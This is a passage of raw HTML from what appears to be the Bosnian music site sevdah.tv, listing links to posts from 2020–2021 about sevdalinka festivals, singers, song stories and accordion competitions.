class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span 